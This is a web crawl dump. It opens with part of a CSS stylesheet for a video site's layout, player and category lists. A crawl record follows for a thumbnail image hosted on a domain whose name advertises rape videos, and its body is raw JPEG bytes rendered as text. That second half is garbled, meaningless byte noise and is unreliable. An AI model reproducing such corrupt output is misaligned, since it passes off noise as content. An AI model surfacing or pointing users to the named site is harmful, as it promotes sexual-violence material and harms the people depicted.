    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #799CA6;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #799CA6;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #799CA6;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #799CA6
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #799CA6;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: text/plain
request_url: https://rapevideosite.com/thumbs/174/2705852731485560174_0.v1579271040
body_size: 31933
content:
���� JFIF     �� C �� C��  � � ��            	
 �� B   !1"AQaq2���	#B��3Rb���$�%Cr�����            �� =   !1AQa�"q������2��B#Rb$3�Cr����   ? �᪝�%��ݘ�e*.ok��o���V�� 1Jr�|[��j�G��S���n� ߾)R�hMIeiP ��_��+��o��[��-��>�Z�I6�O�N�fT�X)ss�/ ���>��)��)��^~�@����B]c����I�e�)���<(��R��:(�y6��#�à����<�k�v'�	�IP�3�U)2�fO�M���>�	Q��gJ�6��� Xᯝt�RwSl�(��0"��p��8�#^qVcςVT��r�\Z�"�/��4񡉟Λn��$���� \I�sԓgcY�Q9�1��:ҡ���;A+c`ܓ~���`�+-��*ЧF�Ӈҽr�@w��� -�l<����z��ծb� �_��d��(@�B��c��<���(}A)P�Lu��W� '�Jb�j���h�����A�n�B�Iޓ��ۨ.<��绕�F�����Z�\�3����������1��ph%����"�.�Csۜ��Р�����ҝ�{-���g��i_��RoPu�Z=�o�5����)�:s����_��g]��ڶ���<��ɔON�QT̲ ��X�ۏ?��/�Aq$��`�H���J�� v��i�B0�q2[XYZ$�+*HI�D���S�k|n�g���?y�,�B�:����KU�-ጫQ�jO��Nճ(a�=�N0E��e2-��!J_� v����.�
O��y'��	��
z&���P|=�n9(�C=VO�s]S��Guy`�����0���R����G�y��G����[+�}���Ko췑�S`y��}.��=fO\��_]�f(�A�e��=|d���*x�ON�H�0�2�2������'�;�$9�[eCE$��FSg�9Lrı���ʍ�>G������/nC���ĭR_J*i���Q0!^8Cro�`5�(��4�Q	N�ˌZi���Dz��� ���3��`�������\eAz�ʿaJhBr@%�m�x���9�t�߫��6?j{��GU�`�����_���=�O�Ɩ���,��7�����t[k��T�����)�M�bK6iY�X�ù�Yy�a)V����M熕����� ���Ɛ�z�� c�� �z�J���gl��UHc��e�f$3�۵�[�E������Y���	}�ʕ�;�*��ēTZ��28�M���^~�>���$� ��(VXJe*�*]z����+Q$8ܻ�=�U7��8�O%��H����M�[?���'Mb�ӫ�j���G��V%��	*	a{���}p
�S��� ���,L��L���s���l�'�Ϙ+��[�˛��{}OLP��Ԓ#-�u�Z�-�d�iV��y}���ĎS�R��U�,P��wEB��"����M�,Ke�$p}����]��m���^g�������j�Υ|Ugڕ�)��2��:���T�ꗒY�����y��7�JH�du��\����>�Y��*n$̐w�����J���vaQ-UuD���w�5Co��rI��oO~-*KiP	����v�+��y�:W:��:{i]����D`����ks�\Z�* �ԃYQ�����W�|=�;���R��e˼m�ړ-]�րx"��<�*��O�[1dv��Ot�q�6#���5��b���}m�0.4����+� ���7 m�������9��q����Ȁ3�.$�׉H�h^�^�Oc��>������mU��LH�E~c{/%��,o��>�-�#���]�iUbP37�:�׆m�Ǝ��
�؂� ;����8���-I[yLx�YIa$t�ȵ��mȷ�������]�-�O��g�qS���V �b.{��}{�����TE���4ۨ��V��u�}3jhca2��nPE�������dޔm>̐�y�Oϖ�ˍ'�NfC:�˫����JO>%<�����/���0�[	��ړ:Әu-$+[�;�z�vA��s�{~?��M͍��+�L��5}Ҵ�+�
��M3_�b���b�HQ�Lo�j��aT�'���P�%�b��o��y^{M�C��(�f�A�i�5E"�j-%E\��L�é�<�4�V��ͯ�Sh	d�����4*�[��#ZO�`Uڽ���� �a��	0uJ�I$��[�Γ�~�љ6���gL�--�e��n_��\���/�� �Q`
L���y|I$>wvr[a��:�	��9�Fb�2M����l�>�a�.
e����� #(	�7i��΋���sSϕ�h���� ����zvv���e�� �F����^�K�Ӌʋ�0�h�koZ��}7�SP�+O5$��ij#�Y����I���<p#�as�vω$�Znt�W����)q*� R  �1ֵX� �=9R\��ti'k�f��m��o޹��/��Gv�^�6�L��H��j�C�SJ��	�5����Ƅ����O���]<X毦��}�ة[�=)q:IO���Eۻ/�ӘD�7�E�(�E����'�V�R��]E�jN��_ř�p� ��%��M������x@�E��� 1���<N��'�{p�8��lR�#g�*0NBP-�<�3z���t��R�TUj]a��1�d�cG�PK3x���a���T+4R!���$Xq�v�� ��X�$�뾪k�ݛ���XEKpBV�9G#[���-���)��Y�e�L��9~_4r���S�K'�yݝ�rw\�0���.���5�[�Ƨ�����;im � m�@��OZ��N�e��BC�@�\@
���o�5HPe%�j7���={�+Q9	��4r�fc�$���8^�lG-��~q�*&$�zd0h	R@����/�R�Վ��j��0��.���I
-�}�X��&�zӬ�m����e�R� i�j���4�)"f;�@��X�\��A�s��U(pNc�_�h���#RM��Y�Տ��'z�2*��+2�|���+�����=���P�H1m�Qia0�qH��������ξ�|EfY�L�:|Ug��3n4��A�,�.e �"��'��&V���}��`v�m_Ckk����t��E�ޗ:���ǩ5B�}1�s1P��ь�;4ʲ���(Jx`2���9'�V�� p"=L�۩�.�x���΢ )P�����[� ��P�ň1���H��x����ů�� �p���c�Y��<�*�V��Ϳ*��-ѯ�?=N�s~A%1�x�P�7����o��ȵ�>;E�&R���>/5��,
�{�V/��M��V}����	`=K{�Vq�V��O��B?ǻX%./e\���+�k[�==��+r��)���=5L�M2����2�{�o{���j�pkiI%�9��~��]��]�í��ȹ A�Dq�f����2
��G��f�(�KSW��m�(I$����%i�̣�0qػ7�t:�9yT� _��}����� b�3��6ke�5�H�yyǵf�EU=L��0�MQK+���OG<D�I�8�E���JF!��)X%BDGw��qg��)�P�� ���1�jr�M���-R
���GZT�~%$ā�r̢�m�-�>�Px�q6�Lȴ���Z��JJ���5˘fԤT��$b��1�<� ,�p�ßQ�{`�%Y�XH�Z͟�Ф��,�c���?�����AWD*�h�ٚ�)������-�y�[m��vR̝�}A��i��z�*�h�K�� �C�~�K��il�7�޶�b	5�I��,�ޚL�(���6���,��mԵj�??�:!��a��//�A�� ?j�m�JJ݄�׌� ?�J�iM=E����_��� �T��n�~�����m�~����U(4f�?��,�A�kmaSMA���rIB@��gpb�����V�q�����\B���&����tn��/��kxV�PЎ�Ȑ��	�Z��$�_�KG������EEI��tĵAx�ߜ�eW���sZ���4����9!,Q��G:�=�з�:w��9io�~��`�_g�MapD�QV�QJ�u6��i�1�θ�y�4U0�8ꤚ�/��$lI��� �6��|Z �O׮�S���l�h$s�ˏ��Z��sJ|�Yd+R�8�GG�T��'s�48wP��	I�k��6��x�ӗQ&>>��R���)▚�"׍W��(������W� ���
��v��:���)�J���/�ɒh e5@�1��$�����q���J��$Z�>�nk���B���?��]�fи����?4�۷3Z�=��%��
aCu_ߺ��P���p&��hX֍�	q* �y���ኛ��H���� ���ľW�k��]��*�������oc��7��)��%:[�����.<�Ϩ�<��i�b�)t�&iP�&u	����������Ŷ]\ )��(�sڰ��*Wđ��ز����7�f|��h$���]BM)�U�OX�!Y
���pO���{~x�a- �@1rwtwo5{�����=yV(�D�YRP�T�U�1&�,,��V%b��]�p8�W_u�<
��F��h�0�&J�P�	�;�����k+�}f��̥h�M'��p�7j��B�q&��m��JD���qZ�h�9�4�K�ו-u�V1	����Ƅ�4��&�}3�S��)`}QI[��#w|򩖊g^�e""q`��[��+�[�BHJcv��Z���Ke��'�~�h�A��&��4�sH�m?��r��*��掘9n/vbO��En�f'�?����)He �H�� Us=���F:��6�6,�,d#@	ŀ�z`tQR:�u<g�ö���.n��ڗmA�3
������ ��o&�+ېpBp�&o"�V-$!�M�s������v� k��+6X�ȟ2Xl��Ӝq �(P֯kd$�] �����׫�]�L�+RR�-y$�w� ��>ߦ%��(��7
��mg#am-1������8�!�m�k�[���s��e2~z�ko�|4�����J~�Й�QS3!C.VAp�=܂?,E�B�XI@�Cw�|3�B��%c��?]E��u���@�`KW_��1��1�չ]*��Ï:�@6�����W�J-ln�'j^٫CkWz��I6�� ��\;��⽟������T�H����Î����}[覺�={Ũ�VQ$�h5[�\��=��b�-AR@� k7}��8�;+m�6�Gr�.�؎;��<��i���9�[X�|7!i��[q�[9akwnCmǿ�{�8��@	W�c`@	�㻣^�!I"!�k����>���$�d)�5%gH����r���U�MQ�2i6JX<��O�2��Sec�9��/2\$�:���g�Gp���7��Zb�_�})�s:�OJe�@'�4Dؘ�_�E���q��$�#q�k�l=�ۉ�AN�gu�Όګ4L�M�eR%S,/�}����z�6�%V ��<�8��$�n�,���)���U�d�cch�n	'�����:���XD��HL�n W�gA*�O�@��(訳��"��:�1�a��s]I�P�UU>g0�,��c�i  ��ͯ����d 	�~�� �_�v6	���B���-jHR�Znbw ��Z���o�RI��y����H��5s��m*�ſ�G��$����%4��[zܜ+wh��x�
P�������R@�* o�_h{A�	Z6N8� �}�3>"�(�ʃ"����|=���C��Ji�I�ڜ�.��Q��6���5~W�sd�_I�jJ�<�S.ɞ���9fv�c���'v��#g-��[RU
o$��L-`ă%9���읷��!'m��l��T���K$J
����Y]�oT2��l�5�F�7�E<���o*+8���se��I���K/z�wi�>���[oo앂�PT����'�)�ҵ��yQ���Ty-��I�O��~Nd�?urݪ��p���P�}>jǚO���@O,y�v��X�II��ڀ�@�ZJ��O	ܱU@X/�������B�  ��t�����gڪ�����e�������F���m����JWy)	���0���Ò�T��[�2�(�j�jD��";J��sǯ���B��F�T�� �)ArA��u���c�f�<�I�,h�J�m���K�m��vŁEk��y�7�d�U`3A~��'�h�z�bV�� Kv<[�%��Vc;��a�
�`��z�� �_�=K�S?N:Y#�u�M��n��dq3�2�N��`��f�{�������%-�*������a9�J����y��z����:b��3�Xϭ�l�^�=�"F��IP�cʨw���s�]�̶����T��R&�Ę���d%��Z�ī���p�O:o�<�(�c�:D1F��ŕ|;**��7�8�m�e�Dk�oC���)Һs��JJFZhĤrXr�<��G�T��eE���JA*Jl�頡fk�=U3<Q��);�Kq�>��9��*�4�)�8T�Ǜ1����s��2�/SG�'в�E����H�O��W$�����d�1խ�Y?��� �%�a�J�n� N�'�8i�X�Ie� ��B��H<��8��!Y��Z�B��B���[ڸe�Q���9��e��<�*��a>+�;��g�j�ٲ$��AU�y }E���qÞ@0JdN�U�Ũ=�S��]aOʐ|��߷�s���җ&�5먣Zī4����ʗE��z���F���Poȷ��1����cN_��J��̍'�K��NC�QT并GK�eu�O5-m*O���G$n<�c�z��nb�jH����${�'ڝ��[m�#�F#0ސE���*�ޯ�P�=~o���ȧ���i�զ��]����V���z��+2��e���;|�!	ū2S�� m7����=�� �c#-�ꛝ'�&�5�ˣ�I�u3A���qC,�V��=v]0F�U�AЩQpk yPx�I�v�f�Ѕ4�sĀ���z�{O�[oe���X�-ؘ9w���Yܫ:)�D�#�=��w��4!S�^���b0/�����^�W�*�����8�H,$A�X��k:���q�7�p�H~��v��?�s*d�A1��}0�>�͵�lYm]~oU.UKE�������`vPQe������iY8�fp�	��c0����e�9o�������ihm�9A�o�}q���/�2�V��Oj�^���Z-AY��h-=�a�:��U^���T�Us��K��MM zX޾x.�N�T#ācqN /*`)6R��PA" �$͊`x��f��q�C��x�o.o	L�)ԛ��PCkNS)vM�O�� ��᪻PÜg�g���*�V�mQ�K����*�,zw,�
y�׈�	�-}���#b��Jt�$o��3�ֿC�G�p�4��jd�1m%D�9[YMi���n�fQ<y-_���^Yf�hU��x*�` �<?e6i ���\�4�y��&�[�]���	���ў��@�l�d�Zz���]c��'���ڋm�[�=� ��z���`Z+a�������X�FLF(�J�AQ���Us1�;�#Q:�(� S.Y�6�˶����$S�6��$:<f�?����T�)j^�	���D��r�>ޢ������ QGb6."�)R�ƈ4D��8�[�1ǹ���Xۃ���YY�F�[~$���=u �wFgH�p
3˿r���>@�bU)�����XV�M���O�r!�-]M|+ Vq3,^#�<�z����m-.�p8u��N�����~hU�O���Q�ɳ����/�l��D�S᷊��%�����+�rP��?���6�j�3�W���ǭ��x���-�sPe��ɪk��X��n�Y�Zg[)��qm�<`e>����\�ϡO����r�2\$�L�qQX۬>"����2$Դ�gCUM2�>IP�y�cN]�%U`m������n'kR2�@9�X���~).#k��*,��:��di䙋G���G�O��/ɩ⡥.�J�A�z�ʗ�TT���~�؋�.L�?��C%)C^�ܞgR|�)��ޙHu�. �8m�HM����J��J��<��z�
����C��Ë�͊R� s&'Kרq X�Y�MH�Q_���+�;A�a�\cќ��$)8��>w�¥��2j3��wM�\�7�E� �R�%G������bV��P��M�P�0��z��݂���P�@�0PPI3�u�Q�� m�~���z:�&G;�፯~����G�H�EJ� ��Vx�h&,2���z��߶-J�����8��s�����Լ4�Ҩ�׉\���~=�q��&F�N����Q�{?� ���Ws���K����("D� #��F`�R	U��":�T�¤���9[(���C���|I�� �l,~�UV��)�,h�
Z@��qq�o��$$I׮��-�Ģl|��zj]?��E�cNM� ��??�Q #.�'
��h'�_C@�G��H*&E �@<���}�����p�NU�Zb�ы^ER�,9�#2�K4�B��
�e(��R9$\s�Q�i))T���v=
i�R��"׍'J����GVN߾�Ƙ�A +4�OV�����(ؖ����<pBrbV'���޲؏��f�'+����O�O-���7J��ڝ8�N���.�����h��'�S�����Z�43�Nʪ�H��D��j3t��2讦�����4qi���*��mDUQ��tON������⭼�؝��b��bq.=+'��fժ�v;`ll�l�XG\M�&�boǬLZ�=G���j�fɲ:��Ϩr��L�PUA-M��&��Qx�kp��ݮ�#���S�~&��;?g�0��8����3�_x��}���.i��7O���IS2|ń�#Hnx?/�#�J����q�n���e�J]L���5�5���Lu?�:Д4�R�u"��`�2���K�#m$&�Hͼv�y��6�M7�vR�/-���{�8�����R�� �f8@��U=Y�DsL�'�.�Κ�X��i�i:oQ��O����6���3��ebə�����Z񍕲0�.-�­��'�(�׍+������X��_V�#�I����wy^:,.o���n�H	�C����]��݂σ��Z!�#�4A��7�?�3M���G3�R�}�ꌠS�3�Wc��T�\�@Q��y���R���+��ۯ�j�[��ѝ��ě(�ʤ���S��� %M4r�lUp�I%,�T�i>x�#���3����Q�ֶ�&��`�e�">ף�]mӵ�H��A�HX�N�8�ݔ�ܷa���O�(���C�\K�ݐ9iY� �S�h�Ο���r�7�Q��g��z$
����UP��\&�ⓈZRӲ�h�ʎ��ʶ[5���~V�lJ���#U)^̓�`/W�/���Y*r����TF��k�eu�����r�xD���v��e��WĶ�a��H^3�Q|��a?���k�X�v�u���R�;ܧ)3�|K�����C������t���1��s)��2�}��'� �D� &�T����T��ߚ帼'h1kS��KQ9��=��Dm���;Y/�»/a'�%����J�&� ��N%�D�	�����c�*R��7�G��LO�H�Ywف�{��G��X:�����S�$+>�6M���S�N˻Ȼ˹�����������Pi��m�;��*&Ӻ� �hSDtםv�ۘ�������8E�Ô,�a7��V��@B^lי�:i���%�2��]��ň6�%�{_��@L(�uys���ӊh�6Gt/C��[S�I<�+x>!*�|�7q�� �>) �G^�*���*ʃ��a��S9vk���_"�R� {�N>RgBiMS�I.�� cLƎ4�a$o
~���с���b�&ʍt�1�V��yB������j֡]QB��Z����~qKj)Z�G��z�,�^mV�*eD���`O#�a�~x��J��
�L	ֵ�XC\�Y`�I\� <�N��b p>����QJ[��u�����Dȕn���-S�q�$��!ָ��Т ̏��b�!�9*�o����u�եSK3D�vl�X�rmk^�!�2z��.�+II���CZ�j��%2/�v�	� ���Z��wu­B�NQ«Q��1��z>�;�*|ċ銣"��#^�Ԃ�P�� ��UPi��dqB�&X�%�nm���gp��H�R&/LZ})dw��M���y��.�B�AI2�2�k���b�}|A�%��|��BBρ`�r騼�-�� �ӼVu��)k��C[����ۀ�����q��n����z���)���b��*��-<�)|WB<HXi����~�u8gZFU��7���ʖm�R�rR����$~*�ӿ���f�K+����G���� j9���;˫je5��QOGV"�H�" DG��I8x��c�֠�VΉ��I5�{�w�IS��+1�	!@sU�,����~��}�uF�V(������,E��h�����}��e��,�G�B�ȫ.oI�4�d�i���9Z�� �VQ������F:gOMM��]���H"E�*ҙ$u�`~���rZRX�Ė�=��8�.����JU�I�ij�x�����"�a N����yM���)�M��H]�
�YB���q��	o��������ƕ���rf~k�tS#F����	��L�r@^N�'�|E����_~�d(*i4&WV�u4Y�q�,+V�y�SR���� �p��	�7�3��C+h:.�Tx�R�O�Lu"Y�6��܅&H��Z��!Yr��x���w��?��%S6�p��0�Z�J���R��zI�xw�5&T����C�5nNQJ��ɥͻ���s�i!H�����1�)�}��8T�V��ș�dО��{�8���Y�gLc��G�(s�{�j�U�͸2�G�̪i�事Z ,*� �c@)�J��r��N�k�v�� �Y$*&����u0�WC����E�RҤ *C-54q��$
�,��׍u¤�d��K���Mʣy������[U�uY��}N_IPT7Y���,\����%d�ź�X�'2r��s"�Ψ|��TRU��k*�gS�Zj8���@H�SsǸ�8-���K�|�w-O�m�m֐�">��<�Ҳ���zr<ƫGTL�r�]Y��(,R9W��������l~����(-*� ah�,ڝ���p�9���BI�a���Փ�fy.{Q�f��C�e�m5B43C,M:7u CpH<��&-8����0\yG�q-���7�Ӡ�m� ���hۣ:��d���LB�Y�[��7z� �	{���\o�����������u�픋MWX� �H	%M� ���?�=���R'׭�� ��Z2)��:\}蕧��,�X�#���m>'�}|�&�JE2g?rU>F�^��s�*�*�9��ې���Q`$T��J�@  `{�Κe� �K��������wS�@�H7�W�
�6H˳m��Ź�Q�T�$��M��	d i�������:�#.��v)}���>��Bך}��^H:S��P�UD�-)�� "ܓq����
J�_�4h���<DEF5<�SM=T��1�'��એ�%^�?5gx$@mU�4r,�ą��RJ�}�y�%����W�^�$��Pu�̥Dm��&�<�.-�IOڤ�T����Ul�Nӱ��(�������-���-�m&�r^��p3k;��O��O���pa{�����/��J���^��A��;��ҿ1���h����Ƿcہc�Ĺy���H-�ҡ+4;Ύ��*y���Tm����b �@��:�U��-$A28��Ut�L��z�ϰ?�5L�G B<fiw�-��}�r�^��¯�cZu�7%9d�;Ͼ�����Ed5tOO$BV��jv��v�AA�*&R�ִ��[R�L�-<z�Zk%��"��/��P|�q���!��e�믽���=���9QG#�w�����a�x|Ps�T�X�4��+B� ��o,�ct{%����s���0���͌�U�T�p�S�3��E���k�l��#5M�ɽ��S4Y#�V%m�{q��zv�0�9hhΦ}j�qm���v6D�B�m��w����)"�=uO��|����k��2��㹈#�6'��1��nx#�HT�<��ʨ�Za���?΅M���{�k�E�rA3q Ӕc���P�Ɣ�T*H�mڤ��� �-:�Ԭ�@�h�R��1�ʣ*��$A������&ӧė�q�ш�[�5H�fQ�oK�K^;�^L�#C����>��_�T���i�b�Y�Fܷ]ц�m7>����6���A@G�9��sxr��0w�+�8>��ʪ�����=k�C,�E
�?��Y��gk�*�U��F�� �>Ww����
�l��ù�����_9~�va[
�F��2	 ���|���>u�5�]�ܮ��VB���$�Dat�e�k�v^C텤�]w=8W���[N+�RH<��1�Z2=KUV3�b{\۷�,#R�)��@��Q�@kya�Q4�i���<9�L��-Í?ٻD��H<�7��4����$�7I��A�'Ԁ��U!@�Ajڱ�qû��Tgȳ�f����
�U"�_�O�µ�I�N��Q����5��OD3U�!*�%xv�_�?�)��L������-��QI�GOL@{XvR	�slO� �H�:��$��մt❚S:����Nx{�2�X��6�d� F�zTmG���K��e7�����) .M�x��jĩ%q �We��3����ف`��ͻ\��x���}����TI���j��ω�7.y����'����֢���V:kUz9�Fj�	.�TH܋������\��^�P޿�r��%t���`$@��y������[I#���@�o�L��QRm�PJ�c'�]�0�e�����@Q�������31�jv�Oer�������I&߆(s
����_���<����=;��K3�q`�`*71#�����	2�e��E�S�Y����K.���RX��*�Mא>C�%L,� #�}Z�S�lοq�2F�C$)��v������ڒ��P��h'�gC��я!]������,>\��)R?�3�}i$�* �n�֊�4�D�E�f��վF�p���2˝&Z�s	�9U�����y�rX-�Pp[M��ܤЫqJ�5?��C@��6�I!��-q~��p?L�e'p���cRQPD���_�};� O�qbm@�09�
6��_B��;((R� ��~���2�*m�F��E���T�������kX}���%��4*I�<��qd	<<�W��Yk����v����b�y��� �m����?�z�Sk�u� ��~�P�(W|)���
���f{T��yCbޜ�_׿8Z⁓0B���̥e3"���"���hܧ�$;׾+�Y#�y�%
���'�9T�T�$J���A���؋{a��x$AT���<iip$����_�����גk���aɵul��`�;AA�_t������5g"�,�8|[��'j���GU.����Y���#�F����j�����س&�țp�yG:Hi��Q�(T^m���?��7�p��<��3����EX���� �I�� ���u �2dU̩�*
�D���NGO5#V�-�([���0 ��}9�x�0RI*���k�n)fh)�
otX��Zx�z�m����}����6�$���XLC�Kd�fm��n���)��fo�*|��S�p;kE��w�t�RÑ0������P��Li��"*Y�e��[ׁ�q@D~��UzNyP3Zar�f�Ǚ$��0����?�T!)$���%6"�g�0h�U�;���a~��ۏLz��A��+�B�ʸ[��U7��R��)=�������)��Zѡ�E�j6��r,@�Eʞ�=���t��*�u�D�Y�"z}��,�Û�w���J�2���s�r�i2$�5�jL�	DUJ}�]�*8�ǿ�� #Sc��u�8���T����@_k���C�=.� ��ք8D�'�#J ��n��M��m]ۊ��}��ذ82N��Oad�S�j�e��GQ��r��nH� I����tIG?�ZP9r��RT��,�
��ko��$N��z�d�)<g��v��b�,7;�	�@�l�E�>!���7Mr�dR�wY�+�����s�Δ9 R��#��_�n[��ᠸ��]iJ��V4�j����ISsv {�>�f�6�:4��	&LD��Ρ�pO����*����@���*3=׼�]	�`B�ܟ���$��(��HyTM^r�������X�v'�{���a˯�!�"}�W�B�Y���[׹?.M�?T��Y��M2CEroժ.\�O?�v�k��b�Q�~����ì���χ_OAN��i�/	��*]��-����m�r�:�����Ron��9�z�qs`.�&�;_���$�ZFR2���B�ҭ�3����wl-onF(X1k��j99F�t(-�U*#v�����ߧ�!�Bw�($/�AYM�i5~�ԙKӬ�WG$����+�-5�?ε(�"�9�^�����upm�B=yԶ��F��8֞o�PI��
�g��_;���$�9)<N��fIbc��$���;�+��������XW�
�A#^w�?z�ɫ�K�&r���=����(�wT�R�Z>�i��niL38���d�������ʛRM�Nvs��
c����"��Y��X��E�}G�f,�;��<�+��
56��q�|V��Z���N�o�ض�^[��6H3�4%�
��m���"0�3�o1�I�� x�nq�i7��xJТ�y�N�d��vX�0��u s�=���"s6ilν~+|���߇V��B���eK(��9�Y噧ڦ%ok���8!)2G^�#*m*p��g�ϭ{)֪(�d^"�H����sb<�R�T�:� U2�d��xWCU
